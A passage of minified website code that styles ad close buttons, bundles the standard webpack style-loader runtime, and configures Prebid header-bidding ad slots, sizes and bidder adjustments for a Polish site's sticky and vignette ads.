0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-right-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;top:-28px;right:0;border-top-left-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-right-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-right-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;bottom:-28px;right:0;border-bottom-left-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-right-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;right:0;bottom:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-top.right,#wtgStickyWrapper .close-x-top.wtgRight{right:0;border-bottom-left-radius:8px}#wtgStickyWrapper .close-x-top.left,#wtgStickyWrapper .close-x-top.wtgLeft{left:0;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top.center,#wtgStickyWrapper .close-x-top.wtgCenter{border-bottom-left-radius:8px;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;right:0;top:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-bottom.right,#wtgStickyWrapper .close-x-bottom.wtgRight{right:0;border-top-left-radius:8px}#wtgStickyWrapper .close-x-bottom.left,#wtgStickyWrapper .close-x-bottom.wtgLeft{left:0;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom.center,#wtgStickyWrapper .close-x-bottom.wtgCenter{border-top-left-radius:8px;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgVignette>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;height:22px;outline:none;width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette #wtgVignetteHeader .close-default{position:absolute;display:block;width:16px;height:16px;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;background-image:url(\\\"data:image\/svg+xml,%3Csvg height=\'16\' viewBox=\'0 0 413.348 413.348\' width=\'16\' fill=\'%23ffffff\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z\'\/%3E%3C\/svg%3E\\\");background-position:center;top:50%;right:0;transform:translate(-50%, -50%)}#wtgStickyWrapper .close-default{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-default:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-arrow-down{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-arrow-down:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-text{position:absolute;display:inline-block;min-width:70px;height:28px;line-height:28px;top:-28px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -1px -3px 3px 0px;border-top-left-radius:20px;border-top-right-radius:20px;justify-content:center;text-align:center;background-color:#ffffff;z-index:10000001;color:#000000}#wtgStickyWrapper .close-text-square{position:absolute;display:inline-block;min-width:70px;height:22px;line-height:22px;top:-22px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -2px -2px 8px 0;justify-content:center;text-align:center;background-color:#ffffff;z-index:-1;font-family:Arial, Helvetica, sans-serif;cursor:pointer;color:#000000}#wtgStickyWrapper .close-arrow-up{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;bottom:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;transform:rotate(180deg)}#wtgStickyWrapper .close-arrow-up:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'transform: scale(-1,1); height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .wtgLeft{left:0}#wtgStickyWrapper .wtgRight{right:0}#wtgStickyWrapper .wtgCenter{left:0;right:0;margin:auto;text-align:center}#wtgStickyWrapper .close-x-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;right:0;top:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-bottom.right,#wtgStickyWrapper .close-x-bottom.wtgRight{right:0;border-top-left-radius:8px}#wtgStickyWrapper .close-x-bottom.left,#wtgStickyWrapper .close-x-bottom.wtgLeft{left:0;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom.center,#wtgStickyWrapper .close-x-bottom.wtgCenter{border-top-left-radius:8px;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;right:0;bottom:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-top.right,#wtgStickyWrapper .close-x-top.wtgRight{right:0;border-bottom-left-radius:8px}#wtgStickyWrapper .close-x-top.left,#wtgStickyWrapper .close-x-top.wtgLeft{left:0;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top.center,#wtgStickyWrapper .close-x-top.wtgCenter{border-bottom-left-radius:8px;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}\\n\",\"\"]),t.exports=e},function(t,e,n){\"use strict\";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||\"\",o=t[3];if(!o)return n;if(e&&\"function\"==typeof btoa){var i=(a=o,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),c=\"sourceMappingURL=data:application\/json;charset=utf-8;base64,\".concat(s),\"\/*# \".concat(c,\" *\/\")),r=o.sources.map((function(t){return\"\/*# sourceURL=\".concat(o.sourceRoot||\"\").concat(t,\" *\/\")}));return[n].concat(r).concat([i]).join(\"\\n\")}var a,s,c;return[n].join(\"\\n\")}(e,t);return e[2]?\"@media \".concat(e[2],\" {\").concat(n,\"}\"):n})).join(\"\")},e.i=function(t,n,o){\"string\"==typeof t&&(t=[[null,t,\"\"]]);var i={};if(o)for(var r=0;r<this.length;r++){var a=this[r][0];null!=a&&(i[a]=!0)}for(var s=0;s<t.length;s++){var c=[].concat(t[s]);o&&i[c[0]]||(n&&(c[2]?c[2]=\"\".concat(n,\" and \").concat(c[2]):c[2]=n),e.push(c))}},e}},function(t,e,n){var o,i,r={},a=(o=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=o.apply(this,arguments)),i}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if(\"function\"==typeof t)return t();if(void 0===e[t]){var o=s.call(this,t,n);if(window.HTMLIFrameElement&&o instanceof window.HTMLIFrameElement)try{o=o.contentDocument.head}catch(t){o=null}e[t]=o}return e[t]}}(),l=null,d=0,u=[],f=n(133);function g(t,e){for(var n=0;n<t.length;n++){var o=t[n],i=r[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(m(o.parts[a],e))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(m(o.parts[a],e));r[o.id]={id:o.id,refs:1,parts:s}}}}function p(t,e){for(var n=[],o={},i=0;i<t.length;i++){var r=t[i],a=e.base?r[0]+e.base:r[0],s={css:r[1],media:r[2],sourceMap:r[3]};o[a]?o[a].parts.push(s):n.push(o[a]={id:a,parts:[s]})}return n}function h(t,e){var n=c(t.insertInto);if(!n)throw new Error(\"Couldn\'t find a style target. This probably means that the value for the \'insertInto\' parameter is invalid.\");var o=u[u.length-1];if(\"top\"===t.insertAt)o?o.nextSibling?n.insertBefore(e,o.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),u.push(e);else if(\"bottom\"===t.insertAt)n.appendChild(e);else{if(\"object\"!=typeof t.insertAt||!t.insertAt.before)throw new Error(\"[Style Loader]\\n\\n Invalid value for parameter \'insertAt\' (\'options.insertAt\') found.\\n Must be \'top\', \'bottom\', or Object.\\n (https:\/\/github.com\/webpack-contrib\/style-loader#insertat)\\n\");var i=c(t.insertAt.before,n);n.insertBefore(e,i)}}function w(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=u.indexOf(t);e>=0&&u.splice(e,1)}function v(t){var e=document.createElement(\"style\");if(void 0===t.attrs.type&&(t.attrs.type=\"text\/css\"),void 0===t.attrs.nonce){var o=function(){0;return n.nc}();o&&(t.attrs.nonce=o)}return x(e,t.attrs),h(t,e),e}function x(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function m(t,e){var n,o,i,r;if(e.transform&&t.css){if(!(r=\"function\"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=r}if(e.singleton){var a=d++;n=l||(l=v(e)),o=k.bind(null,n,a,!1),i=k.bind(null,n,a,!0)}else t.sourceMap&&\"function\"==typeof URL&&\"function\"==typeof URL.createObjectURL&&\"function\"==typeof URL.revokeObjectURL&&\"function\"==typeof Blob&&\"function\"==typeof btoa?(n=function(t){var e=document.createElement(\"link\");return void 0===t.attrs.type&&(t.attrs.type=\"text\/css\"),t.attrs.rel=\"stylesheet\",x(e,t.attrs),h(t,e),e}(e),o=S.bind(null,n,e),i=function(){w(n),n.href&&URL.revokeObjectURL(n.href)}):(n=v(e),o=V.bind(null,n),i=function(){w(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else i()}}t.exports=function(t,e){if(\"undefined\"!=typeof DEBUG&&DEBUG&&\"object\"!=typeof document)throw new Error(\"The style-loader cannot be used in a non-browser environment\");(e=e||{}).attrs=\"object\"==typeof e.attrs?e.attrs:{},e.singleton||\"boolean\"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto=\"head\"),e.insertAt||(e.insertAt=\"bottom\");var n=p(t,e);return g(n,e),function(t){for(var o=[],i=0;i<n.length;i++){var a=n[i];(s=r[a.id]).refs--,o.push(s)}t&&g(p(t,e),e);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete r[s.id]}}}};var y,b=(y=[],function(t,e){return y[t]=e,y.filter(Boolean).join(\"\\n\")});function k(t,e,n,o){var i=n?\"\":o.css;if(t.styleSheet)t.styleSheet.cssText=b(e,i);else{var r=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(r,a[e]):t.appendChild(r)}}function V(t,e){var n=e.css,o=e.media;if(o&&t.setAttribute(\"media\",o),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function S(t,e,n){var o=n.css,i=n.sourceMap,r=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||r)&&(o=f(o)),i&&(o+=\"\\n\/*# sourceMappingURL=data:application\/json;base64,\"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+\" *\/\");var a=new Blob([o],{type:\"text\/css\"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e){t.exports=function(t){var e=\"undefined\"!=typeof window&&window.location;if(!e)throw new Error(\"fixUrls requires window.location\");if(!t||\"string\"!=typeof t)return t;var n=e.protocol+\"\/\/\"+e.host,o=n+e.pathname.replace(\/\\\/[^\\\/]*$\/,\"\/\");return t.replace(\/url\\s*\\(((?:[^)(]|\\((?:[^)(]+|\\([^)(]*\\))*\\))*)\\)\/gi,(function(t,e){var i,r=e.trim().replace(\/^\"(.*)\"$\/,(function(t,e){return e})).replace(\/^\'(.*)\'$\/,(function(t,e){return e}));return\/^(#|data:|http:\\\/\\\/|https:\\\/\\\/|file:\\\/\\\/\\\/|\\s*$)\/i.test(r)?t:(i=0===r.indexOf(\"\/\/\")?r:0===r.indexOf(\"\/\")?n+r:o+r.replace(\/^\\.\\\/\/,\"\"),\"url(\"+JSON.stringify(i)+\")\")}))}}]);</script>'
			}
		},
		{
			SlotId: "wtgStickyScrollDivInner",
			type: {
				name: 'runonevent', event: 'wtgStickyScrollEvent'
			},
			Handle: {
				selector: "",
				insert: {
					type: "after"
				}
			},
			AdUnitName: "/26225854,22870868742/whitepress/tojafacet.pl/belka_sticky",
			Sizes: [[970, 90], [750, 100], [728, 90], [360, 100], [360, 50], [320, 100], [320, 50]],
			PBSize: w2g.bidder,
				Mapping: [
					[[1000, 0], [[970, 90], [750, 100], [728, 90]]],
					[[0, 0], [[360, 100], [360, 50], [320, 100], [320, 50]]]
				]
		},
		{
			SlotId: "wtgVignetteDivInner",
			type: {
				name: 'runonevent', event: 'wtgVignetteEvent'
			},
			Handle: {
				selector: ""
			},
			AdUnitName: "/26225854,22870868742/whitepress/tojafacet.pl/vignette",
			Sizes: [
				[300, 600],
				[336, 280],
				[300, 250]
			],
			PBSize: w2g.bidder,
			Mapping: [
				[
					[359, 0],
					[300, 600]
				],
				[
					[340, 0],
					[[336, 280],[300, 600]]
				],
				[
					[0, 0],
					[[300, 250],[300, 600]]
				]
			]
		}
	],
		prebid: {
			ver: '4.21.2',
			timeout: 1200,
			USD: 3.82,
        	EUR: 4.29,
			currency: true,
			schain: {
				validation: "strict",
				config: {
					ver: "1.0",
					complete: 1,
					nodes: [{
						asi: "waytogrow.eu",
						sid: "3603227",
						hp: 1
					}]
				}
			},
			bidderSettings: {
				rtbhouse: {
					bidCpmAdjustment: function(d) {
						return 1 * d * conf.prebid.USD
					}
				},
				criteo: {
					bidCpmAdjustment: function(e) {
						return 1 * e * conf.prebid.USD
					}
				}
			},
			customConfigObject: {
				buckets: [{
					precision: 2,
					min: 0,
					max: 4,
					increment: .01
				}, {
					precision: 2,
					min: 4,
					max: 8,
					increment: .01
				}, {
					precision: 2,
					min: 8,
					max: 12,
					increment: 0.01
				}, {
					precision: 2,
					min: 12,
					max: 20,
					increment: 0.1
				}, {
					precision: 2,
					min: 20,
					max: 50,
					increment: 0.2
				}, {
					precision: 2,
					min: 50,
					max: 100,
					increment: 0.5
				}]
			}
		}
	});
}}